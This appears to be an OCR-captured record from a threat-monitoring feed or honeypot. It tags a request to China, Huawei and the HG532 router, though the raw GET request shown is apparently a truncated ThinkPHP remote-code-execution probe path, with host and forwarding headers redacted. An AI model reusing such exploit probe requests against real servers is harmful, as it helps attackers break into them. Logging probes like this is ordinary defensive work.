
china 
VENDOR
Huawei 
PRODUCT
Huawei HG532 router 
RAW REQUEST
GET /index.php?s=%2Findex%2F%5Cthink%5Capp%2Finvok
User-Agent: Custom-AsyncHttpClient

Host: █████████████

X-Forwarded-For: ██████████████

Accept: */*

Upgrade-Insecure-Requests: 1

Connection: close
